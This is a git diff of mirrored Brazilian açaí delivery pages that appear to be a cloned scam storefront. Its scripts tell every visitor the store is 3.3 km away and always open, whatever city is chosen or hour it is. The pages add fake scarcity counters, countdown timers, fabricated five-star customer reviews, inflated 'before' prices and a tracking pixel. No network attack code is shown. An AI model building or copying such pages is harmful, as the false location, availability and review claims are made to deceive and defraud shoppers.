-			["GO", "Vianópolis"],
-			["GO", "Vicentinópolis"],
-			["GO", "Vila Boa"],
-			["GO", "Vila Propício"],
-			["DF", "Brasília"],
-		]
-
-		async function atualizarLocalizacao() {
-			let cidade = getCookie("localCidade");
-			let estado = getCookie("localEstado");
-
-			if (!cidade || !estado) {
-				({ city: cidade, region: estado } = await fetchLocation());
-			}
-
-			document.querySelectorAll("#localCidade").forEach(el => el.textContent = cidade);
-			document.querySelectorAll("#localEstado").forEach(el => el.textContent = estado);
-		}
-
-		async function escolherLocalizacao() {
-
-			await atualizarLocalizacao();
-
-			if (checkCookie("localCidade") && checkCookie("localEstado")) {
-				return;
-			}
-
-			let buscarLocalizacao = (await fetchLocation());
-			let estado = buscarLocalizacao.region;
-			let cidadeTemp = buscarLocalizacao.city;
-			let uf = estados[estado] || "";
-
-			let { value: estadoEscolhido } = await Swal.fire({
-				title: "Procure a loja mais próxima de você!",
-				text: "Escolha seu estado:",
-				input: "select",
-				inputOptions: estados_input,
-				inputPlaceholder: "Escolha seu estado",
-				inputValue: uf,
-				confirmButtonText: "Próximo",
-				confirmButtonColor: "green",
-				allowOutsideClick: false,
-				allowEscapeKey: false,
-				inputValidator: value => value ? undefined : "Por favor, escolha seu estado."
-			});
-
-			setCookie("localEstado", estadoEscolhido, 365);
-
-			var quais_opt_de_cidade = []
-
-			cidades_por_estados.forEach((item, index) => {
-				if (item[0] == estadoEscolhido) {
-					quais_opt_de_cidade.push(item[1])
-				}
-			});
-
-			let { value: cidadeEscolhida } = await Swal.fire({
-				title: "Estamos quase lá...",
-				text: "Agora, selecione sua cidade:",
-				input: "select",
-				inputOptions: quais_opt_de_cidade,
-				inputValue: quais_opt_de_cidade.indexOf(cidadeTemp),
-				confirmButtonText: "Procurar loja mais próxima!",
-				confirmButtonColor: "green",
-				allowOutsideClick: false,
-				allowEscapeKey: false,
-				inputValidator: value => value ? undefined : "Por favor, escolha sua cidade."
-			});
-
-			cidadeEscolhida = quais_opt_de_cidade[cidadeEscolhida];
-
-			setCookie("localCidade", cidadeEscolhida, 365);
-
-			Swal.fire({
-				title: "Procurando a loja mais próxima...",
-				html: `Procurando a loja mais próxima de você em <b>${cidadeEscolhida}</b>...`,
-				timer: 5000,
-				timerProgressBar: true,
-				allowOutsideClick: false,
-				didOpen: () => Swal.showLoading(),
-			}).then(() => {
-				Swal.fire({
-					html: `A loja mais próxima fica a <b>3,3km</b> de você! Seu pedido chegará entre 30 a 50 minutos.`,
-					icon: "success",
-					confirmButtonText: "Olhar cardápio de ofertas!",
-					confirmButtonColor: "green",
-					allowOutsideClick: false,
-				}).then(atualizarLocalizacao);
-			});
-		}
-
-		escolherLocalizacao();
-	</script>
-	
-
-
-
-
-
-
-
-</body><!-- Mirrored from acainacional.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:43 GMT --></html>+
+
+
+
+
+
+</body><!-- Mirrored from megaacaidelivery.netlify.app/produtos/acai/pague-1-leve-2-300ml by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 11 Feb 2025 21:59:10 GMT --><!-- Mirrored from acainacional.shop/produtos/acai/pague-1-leve-2-300ml/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:47 GMT --></html>



==== commit 0c96cdf9: "Add files via upload" ====
--- a/acai1/index.html
+++ b/acai1/index.html
@@ -1,13 +1,13 @@
-<!DOCTYPE html><html lang="pt-br" translate="no"><!-- Mirrored from megaacaidelivery.netlify.app/produtos/acai/pague-1-leve-2-300ml by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 11 Feb 2025 21:59:09 GMT --><!-- Added by HTTrack --><!-- Mirrored from acainacional.shop/produtos/acai/pague-1-leve-2-300ml/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:44 GMT --><head><meta http-equiv="content-type" content="text/html;charset=UTF-8"><!-- /Added by HTTrack -->
+<!DOCTYPE html><html lang="pt-br" translate="no"><!-- Mirrored from acainacional.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:32 GMT --><head><meta http-equiv="content-type" content="text/html;charset=UTF-8">
 <meta http-equiv="content-type" content="text/html;charset=UTF-8">
 
-<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
+<script src="js/latest_1.js" data-utmify-prevent-subids="" async="" defer=""></script>
 	  <script>
-  window.pixelId = "67b5f482272f2db1dee78efe";
+  window.pixelId = "694234106335674";
   var a = document.createElement("script");
   a.setAttribute("async", "");
   a.setAttribute("defer", "");
-  a.setAttribute("src", "../../../../cdn.utmify.com.br/scripts/pixel/pixel.js");
+  a.setAttribute("src", "../cdn.utmify.com.br/scripts/pixel/pixel.js");
   document.head.appendChild(a);
 </script>
 	<meta name="google" content="notranslate">
@@ -16,7 +16,7 @@
 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	<link rel="shortcut icon" type="image/jpg" href="images/logo.png">
 	<title>Açai House - Faça seu pedido!</title>
-	<meta name="description" content="Faça seu pedido online no Açai House. Acesse e peça agora pelo delivery Contatei!">
+	<meta name="description" content="Faça seu pedido online na Açai House. Acesse e peça agora pelo delivery food!">
 	<link type="text/css" href="css/delivry.css" rel="stylesheet">
 	<style type="text/css">
 		h1,
@@ -79,14 +79,14 @@
 			border: 2px solid #5b0e5c;
 		}
 
-		#pedido .entrega .radio label input[type=radio]:checked,
+		#pedido .entrega .radio label input[type="radio"]:checked,
 		#pedido .entrega .radio label:hover {
 			background: #5b0e5c;
 		}
 
-		#pedido .pagamentos input[type=radio]:checked+label::before,
-		#detalhesProduto .info2 .opcoes input[type=checkbox]:checked+label::before,
-		#pedido .trocarPontos input[type=checkbox]:checked+label::before {
+		#pedido .pagamentos input[type="radio"]:checked+label::before,
+		#detalhesProduto .info2 .opcoes input[type="checkbox"]:checked+label::before,
+		#pedido .trocarPontos input[type="checkbox"]:checked+label::before {
 			background-color: #5b0e5c;
 			border: 2px solid #5b0e5c;
 		}
@@ -114,881 +114,6577 @@
 	<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
 	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
 
-	<script src="js/latest_1.js" data-utmify-prevent-subids="" async="" defer=""></script><script>
-	window.pixelId = "67ac8ffc1039ad57af6258df";
-	var a = document.createElement("script");
-	a.setAttribute("async", "");
-	a.setAttribute("defer", "");
-	a.setAttribute("src", "../../../../cdn.utmify.com.br/scripts/pixel/pixel.js");
-	document.head.appendChild(a);
-  </script>
+
+	<script src="latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
+
 </head>
 
 <body>
 	<div id="opacidade" class="fechar"></div>
 	<div>
-		<div class="container containerFinalizar">
-			<a class="voltar" href="https://seupedido.github.io/acaihousee/" title="Voltar"><i class="fa-solid fa-chevron-left"></i>
-				VOLTAR</a>
-			<div id="detalhesProduto">
-				<div class="info1">
-					<div class="somarAoPreco" style="display:none">s</div>
-					<div class="fotoProduto">
-						<figure>
-							<img src="images/copo2.png" width="300px" height="300px" alt="Açaí 300ml">
-						</figure>
+		<header id="topo">
+			<div class="cover main" style="
+            background-image: url(background.png);
+          ">
+				<div class="logo">
+					<figure>
+						<img src="images/logo.png" alt="Açai House" title="Açai House">
+					</figure>
+				</div>
+				<div class="borda"></div>
+			</div>
+			<div class="container">
+				<div class="info">
+					<h1>Açai House Delivery</h1>
+					<div class="icones">
+					<a href="https://www.instagram.com/" title="Instagram" target="_blank">
+							<i class="fab fa-instagram"></i> 
+						</a>
+						<a class="informacoes" href="#info" title="Info">
+							<i class="fa-solid fa-info"></i>
+						</a>
 					</div>
-					<div class="descricao">
-						<h3>2 Copos Açaí 300ml</h3>
-						<span class="detalhe">9 Complementos Grátis</span>
-						de <span class="precoPromocao">R$ 39,80</span> por
-						<span class="preco">
-							R$ 19,90<span style="display:none;">19.90</span>
-						</span>
-						<span class="estoque"><i class="fa-solid fa-circle-down"></i> apenas 32 combos disponíveis</span>
-						<span></span>
+					<div class="detalhe">
+						<span><i class="fa-solid fa-coins"></i> Pedido Mínimo
+							<b>R$ 10,00</b></span>
+						<div>
+							<span><i class="fa-solid fa-motorcycle"></i> <b>30-50</b> min</span> • <span style="color: #077c22">Grátis</span>
+						</div>
+					</div>
+					<div class="detalhe" style="gap: 3px;">
+						<i class="fa fa-map-marker-alt" aria-hidden="true"></i><span id="localCidade">Cidade</span> -
+						<span id="localEstado">UF</span> • 3,3km de você
+					</div>
+					<div class="detalhe">
+						<i class="fa fa-star" aria-hidden="true"></i><b>4,9</b> (136 avaliações)
+					</div>
+						<div class="aberto">
+						<i class="fa-solid fa-circle btn-pisca"></i> 
+						<span id="status-loja">ABERTO</span> 
+						<i class="fa-regular fa-clock horario" id="icone-relogio" style="display: none;"></i> 
+						<span class="horario" id="horario-fechamento" style="display: none;"></span>
+					</div>
+					
+					<script>
+						function atualizarStatusLoja() {
+							const agora = new Date();
+							const horas = agora.getHours();
+							const statusLoja = document.getElementById("status-loja");
+							const iconeRelogio = document.getElementById("icone-relogio");
+							const horarioFechamento = document.getElementById("horario-fechamento");
+					
+							if (horas >= 0 && horas < 2) {
+								statusLoja.textContent = "ABERTO";
+								horarioFechamento.textContent = "até 02:00";
+								iconeRelogio.style.display = "inline";
+								horarioFechamento.style.display = "inline";
+							} else if (horas >= 8 && horas < 23) {
+								statusLoja.textContent = "ABERTO";
+								iconeRelogio.style.display = "none";
+								horarioFechamento.style.display = "none";
+							} else {
+								statusLoja.textContent = "ABERTO";
+								iconeRelogio.style.display = "none";
+								horarioFechamento.style.display = "none";
+							}
+						}
+					
+						atualizarStatusLoja();
+					</script>
+					<!-- <div class="detalhe mostrarHorario">
+						<i class="fa-solid fa-clock"></i> Horário de Funcionamento
+						<span><i class="fa-solid fa-angle-down"></i></span>
+					</div> -->
+					<!-- <div class="horarios">
+						<div class="item">
+							<div>Segunda-feira</div>
+							<div>10:00 ~ 23:30</div>
+						</div>
+						<div class="item">
+							<div>Terça-feira</div>
+							<div>10:00 ~ 23:30</div>
+						</div>
+						<div class="item">
+							<div>Quarta-feira</div>
+							<div>10:00 ~ 23:30</div>
+						</div>
+						<div class="item">
+							<div>Quinta-feira</div>
+							<div>10:00 ~ 23:30</div>
+						</div>
+						<div class="item">
+							<div>Sexta-feira</div>
+							<div>10:00 ~ 23:30</div>
+						</div>
+						<div class="item">
+							<div>Sábado</div>
+							<div>10:00 ~ 23:30</div>
+						</div>
+						<div class="item">
+							<div>Domingo</div>
+							<div>10:00 ~ 23:30</div>
+						</div>
+					</div> -->
+				</div>
+			</div>
+			<div id="menuCategorias">
+				<div class="container">
+					<div class="categorias" style="">
+						<a href="#pague-1-leve-2" title="Pague 1, Leve 2">
+							Pague 1, Leve 2
+						</a>
+						<a href="#pague-1-leve-2-zero" title="Pague 1, Leve 2 - Zero Açúcar"> Pague 1, Leve 2 - Zero
+							Açúcar </a>
+						<a href="#acai" title="Pague 1, Leve 2 - Zero Açúcar"> Açaí </a>
+						<a href="#acai-zero" title="Pague 1, Leve 2 - Zero Açúcar"> Açaí Zero</a>
 					</div>
 				</div>
-				<div class="info2">
-					<!-- <div id="escolha-seu-sabor" class="tipo" data-id="15312" data-calculo="n" data-minimo="1"
-						data-maximo="1" data-opcional="n">
-						<div class="topo">
-							<div>
-								<h3>Escolha Seu Sabor:</h3>
-								<span class="detalhe">
-									Escolha 1 opção </span>
-							</div>
-							<div class="col2">
-								<span class="escolhidos"><span>0</span>/1</span>
-								<span class="obrigatorio">OBRIGATÓRIO</span> <i class="fa-solid fa-circle-check"
-									style=""></i>
-							</div>
+			</div>
+		</header>
+		<main id="lista" style="padding-bottom: 0;">
+			<div class="container">
+				<div class="alert alert-success">
+					<b>Entrega Grátis</b> para <b id="localCidade">sua região</b>!
+				</div>
+				<div class="alert alert-success" style="color: purple;outline: 2px solid purple;">
+					Aproveite nossa <b>promoção com preços irresistíveis</b> igual Açaí 💜
+				</div>
+				<div id="pague-1-leve-2" class="categoria">
+					<h2>Pague 1, Leve 2</h2>
+					<div class="produtos">
+						<div class="item">
+							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai1/">
+								<div class="texto">
+									<h3>2 Copos Açaí 300ml</h3>
+									<span>9 Complementos Grátis</span>
+									de <span class="precoPromocao">R$ 39,80</span> por
+									<span class="preco"> R$ 19,90 </span>
+								</div>
+								<div class="fotoProduto">
+									<figure>
+										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
+									</figure>
+								</div>
+							</a>
 						</div>
-						<div class="opcoes" data-id="118801">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Açaí</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<span>
-									<input class="opcao" id="escolha-seu-sabor-acai" type="checkbox" name="opcao"
-										value="Açaí">
-									<label for="escolha-seu-sabor-acai"></label>
-								</span>
-							</div>
+						<div class="item">
+							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai2/">
+								<div class="texto">
+									<h3>2 Copos Açaí 500ml</h3>
+									<span>9 Complementos Grátis</span>
+									de <span class="precoPromocao">R$ 43,80</span> por
+									<span class="preco"> R$ 22,90 </span>
+								</div>
+								<div class="fotoProduto">
+									<figure>
+										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
+									</figure>
+								</div>
+							</a>
 						</div>
-						<div class="opcoes" data-id="118800">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Frozen Tradicional</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<span>
-									<input class="opcao" id="escolha-seu-sabor-frozen-tradicional" type="checkbox"
-										name="opcao" value="Frozen Tradicional">
-									<label for="escolha-seu-sabor-frozen-tradicional"></label>
-								</span>
-							</div>
+						<div class="item">
+							<a class="disponivel pulsar" href="https://seupedido.github.io/acaihousee/acai3/" style="border: 2px solid #077c22;">
+								<div class="texto">
+									<span style="
+										color: #5b0e5c; background: #f1cdf2; padding: 2px 2px; margin-bottom: 2px;
+										border-radius: 8px; text-align: center;"><b>MAIS VENDIDO 💜</b></span>
+									<h3>2 Copos Açaí 700ml</h3>
+									<span>9 Complementos Grátis</span>
+									<span style="
+									color: #474747; background: #e8e8e8; padding: 10px 10px; margin-bottom: 2px; margin-top: 2px;
+									border-radius: 8px; text-align: left;">Mais que o dobro do Combo 1 por apenas <b>R$7 a mais</b>!</span>
+									de <span class="precoPromocao">R$ 53,80</span> por
+									<span class="preco" style="font-size: 20px;"> <b style="background: #077c22; color: white; border-radius: 8px; padding: 0px 4px;">R$
+											26,90</b> </span>
+									<span><i>A maioria dos clientes escolhe esse porque é o melhor
+											custo-benefício!</i></span>
+									<span class="estoque" style="margin-top: 4px;">🔥 Apenas <b style="background: red; color: white; border-radius: 8px; padding: 0px 4px;"><span id="estoqueCombo">8</span>
+											combo(s)</b> com esse preço especial</span>
+								</div>
+								<div class="fotoProduto">
+									<figure>
+										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
+									</figure>
+								</div>
+							</a>
 						</div>
-						<div class="opcoes" data-id="118803">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Açaí + Frozen Tradicional</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">+ R$ 3,00<span style="display:none;">3.00</span></span>
-								</span>
-								<span>
-									<input class="opcao" id="escolha-seu-sabor-acai-frozen-tradicional" type="checkbox"
-										name="opcao" value="Açaí + Frozen Tradicional">
-									<label for="escolha-seu-sabor-acai-frozen-tradicional"></label>
-								</span>
-							</div>
-						</div>
-					</div> -->
-					<div id="complementos-gratis" class="tipo" data-id="15313" data-calculo="n" data-minimo="0" data-maximo="2" data-opcional="n">
-						<div class="topo">
-							<div>
-								<h3>Coberturas:</h3>
-								<span class="detalhe">
-									Escolha até 2 opções </span>
-							</div>
-							<div class="col2">
-								<span class="escolhidos"><span>0</span>/2</span>
-								<i class="fa-solid fa-circle-check" style="display: inline"></i>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118806">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Cobertura Amora</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+						<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);">
+							<b>A promoção vai acabar em:</b>
+							<div class="countdown">
+								<!-- <div class="box">
+								<span id="days">00</span>
+								<p>Dias</p>
+								</div>
+								<div class="box">
+								<span id="hours">00</span>
+								<p>Horas</p>
+								</div> -->
+								<div class="box">
+									<span id="minutes">00</span>
+									<p>Minutos</p>
+								</div>
+								<div class="box">
+									<span id="seconds">00</span>
+									<p>Segundos</p>
 								</div>
 							</div>
 						</div>
-						<div class="opcoes" data-id="118812">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Cobertura Caramelo</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+						<div class="item">
+							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai4/">
+								<div class="texto">
+									<h3>2 Copos Açaí 1L</h3>
+									<span>9 Complementos Grátis</span>
+									de <span class="precoPromocao">R$ 75,80</span> por
+									<span class="preco"> R$ 37,90 </span>
 								</div>
+								<div class="fotoProduto">
+									<figure>
+										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
+									</figure>
+								</div>
+							</a>
+						</div>
+					</div>
+				</div>
+				<div id="pague-1-leve-2-zero" class="categoria">
+					<h2>Pague 1, Leve 2 - Zero Açúcar</h2>
+					<div class="produtos">
+						<div class="item">
+							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai5/">
+								<div class="texto">
+									<h3>2 Copos Açaí 300ml ZERO</h3>
+									<span>9 Complementos Grátis</span>
+									de <span class="precoPromocao">R$ 45,80</span> por
+									<span class="preco"> R$ 22,90 </span>
+								</div>
+								<div class="fotoProduto">
+									<figure>
+										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
+									</figure>
+								</div>
+							</a>
+						</div>
+						<div class="item">
+							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai6/">
+								<div class="texto">
+									<h3>2 Copos Açaí 500ml ZERO</h3>
+									<span>9 Complementos Grátis</span>
+									de <span class="precoPromocao">R$ 49,80</span> por
+									<span class="preco"> R$ 25,90 </span>
+								</div>
+								<div class="fotoProduto">
+									<figure>
+										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
+									</figure>
+								</div>
+							</a>
+						</div>
+						<div class="item">
+							<a class="disponivel pulsar" href="https://seupedido.github.io/acaihousee/acai7/" style="border: 2px solid #077c22;">
+								<div class="texto">
+									<span style="
+										color: #5b0e5c; background: #f1cdf2; padding: 2px 2px; margin-bottom: 2px;
+										border-radius: 8px; text-align: center;"><b>MAIS VENDIDO 💜</b></span>
+									<h3>2 Copos Açaí 700ml ZERO</h3>
+									<span>9 Complementos Grátis</span>
+									<span style="
+									color: #474747; background: #e8e8e8; padding: 10px 10px; margin-bottom: 2px; margin-top: 2px;
+									border-radius: 8px; text-align: left;">Mais que o dobro do Combo 1 por apenas <b>R$7 a mais</b>!</span>
+									de <span class="precoPromocao">R$ 59,80</span> por
+									<span class="preco" style="font-size: 20px;"> <b style="background: #077c22; color: white; border-radius: 8px; padding: 0px 4px;">R$
+											29,90</b> </span>
+									<span><i>A maioria dos clientes escolhe esse porque é o melhor
+											custo-benefício!</i></span>
+									<span class="estoque" style="margin-top: 4px;">🔥 Apenas <b style="background: red; color: white; border-radius: 8px; padding: 0px 4px;"><span id="estoqueCombo">16</span>
+											combo(s)</b> com esse preço especial</span>
+								</div>
+								<div class="fotoProduto">
+									<figure>
+										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
+									</figure>
+								</div>
+							</a>
+						</div>
+						<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);">
+							<b>A promoção vai acabar em:</b>
+							<div class="countdown">
+								<!-- <div class="box">
+								<span id="days">00</span>
+								<p>Dias</p>
+								</div>
+								<div class="box">
+								<span id="hours">00</span>
+								<p>Horas</p>
+								</div> -->
+								<div class="box">
+									<span id="minutes">00</span>
+									<p>Minutos</p>
+				<div id="acai" class="categoria">
+					<h2>Açaí</h2>
+					<div class="produtos">
+						<div class="item">
+							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai8/">
+								<div class="texto">
+									<h3>1 Copo Açaí 300ml</h3>
+									<span>9 Complementos Grátis</span>
+									por
+									<span class="preco"> R$ 19,90 </span>
+								</div>
+								<div class="fotoProduto">
+									<figure>
+										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
+									</figure>
+								</div>
+							</a>
+						</div>
+						<div class="item">
+							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai9/">
+								<div class="texto">
+									<h3>1 Copo Açaí 500ml</h3>
+									<span>9 Complementos Grátis</span>
+									por
+									<span class="preco"> R$ 22,90 </span>
+								</div>
+								<div class="fotoProduto">
+									<figure>
+										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
+									</figure>
+								</div>
+							</a>
+						</div>
+						<div class="item">
+							<a class="disponivel" href="https://seupedido.github.io/acaihousee/acai10/">
+								<div class="texto">
+									<h3>1 Copo Açaí 700ml</h3>
+									<span>9 Complementos Grátis</span>
+									por
+									<span class="preco" style="font-size: 20px;"> R$ 26,90 </span>
+								</div>
+								<div class="fotoProduto">
+									<figure>
+										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
+									</figure>
+								</div>
+							</a>
+						</div>
+		</div></div></div></div></div></div></div></div></main>
+		<main id="lista">
+			<div class="container">
+				<div class="alert">
+					<b style="font-size: 20px;">4,8</b><br>
+					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
+					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
+					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
+					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
+					<i class="fa fa-star-half-alt" aria-hidden="true" style="color: goldenrod;"></i>
+					<br>
+					<b>136 avaliações</b> • últimos 90 dias
+					<br>
+					<label style="color:gray">1.007 avaliações no total</label>
+					<!-- <br>
+					<img style="width: 100%; height: auto;" src="img/super-restaurante.png" alt="Super Restaurante"> -->
+				</div>
+				<div class="categoria">
+					<div class="produtos">
+						
+						<!-- Avaliação 1 -->
+						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+							<div class="avaliacao" style="flex-grow: 1;">
+								<h3 style="margin: 0; font-size: 16px; color: #333;">Cinthia</h3>
+								<div style="display: flex; align-items: center;">
+									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
+									<span class="estrelas" style="display: flex;">
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+									</span>
+									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
+								</div>
+								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Chegou geladinho, bem embalado e do jeito que pedi. </p>
+							</div>
+							<div class="fotoProduto" style="margin-left: 15px;">
+								<figure style="margin: 0;">
+									<img src="images/1.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+								</figure>
 							</div>
 						</div>
-						<div class="opcoes" data-id="118807">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Cobertura Chocolate</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+				
+				
+						<!-- Avaliação 3 -->
+						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+							<div class="avaliacao" style="flex-grow: 1;">
+								<h3 style="margin: 0; font-size: 16px; color: #333;">Lucas</h3>
+								<div style="display: flex; align-items: center;">
+									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
+									<span class="estrelas" style="display: flex;">
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+									</span>
+									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
 								</div>
+								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Sinceramente? Melhor custo-benefício que já vi! Açaí bom, preço sensacional e entrega rápida.</p>
+							</div>
+							<div class="fotoProduto" style="margin-left: 15px;">
+								<figure style="margin: 0;">
+									<img src="images/2.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+								</figure>
 							</div>
 						</div>
-						<div class="opcoes" data-id="118813">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Cobertura Leite condensado</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+						<!-- Avaliação 3 -->
+						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+							<div class="avaliacao" style="flex-grow: 1;">
+								<h3 style="margin: 0; font-size: 16px; color: #333;">Luiza</h3>
+								<div style="display: flex; align-items: center;">
+									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
+									<span class="estrelas" style="display: flex;">
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
+									</span>
+									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
 								</div>
+								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Pedi pra testar e agora já viciei kkk</p>
+							</div>
+							<div class="fotoProduto" style="margin-left: 15px;">
+								<figure style="margin: 0;">
+									<img src="images/3.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
+								</figure>
 							</div>
 						</div>
-						<div class="opcoes" data-id="118815">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Cobertura Maracujá</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco"><span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
+				<!-- Avaliação 3 -->
+				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
+					<div class="avaliacao" style="flex-grow: 1;">
+						<h3 style="margin: 0; font-size: 16px; color: #333;">Ronald</h3>
+						<div style="display: flex; align-items: center;">
+							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
